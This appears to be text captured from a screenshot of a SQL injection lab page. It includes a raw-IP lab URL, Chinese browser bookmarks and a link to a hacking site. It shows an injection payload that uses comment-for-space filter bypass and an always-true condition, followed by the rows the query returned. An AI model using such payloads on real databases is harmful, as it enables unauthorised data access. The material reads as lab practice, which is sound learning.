 106.55.249.213:5001/?user=XAX
106.55.249.213:5001/?user=XAXwaAZAaQ&id=LAKgJQJQKgagbQKgJQJQKgLAOALAHg
HostMem - 创建经典... GitHub - insightglac... 创客贴 - 制作 - 设计页 0-sec 安装与运行 | 白月黑... Python Qt 图形界面... 搜索结果 - 网
SQL语句: select * from data where id =1/**/or/**/1=1#
ID TEXT
1 Have a good time!
ID TEXT
2 SXC niupi!!
F12sec
http://www.0dayhack.net/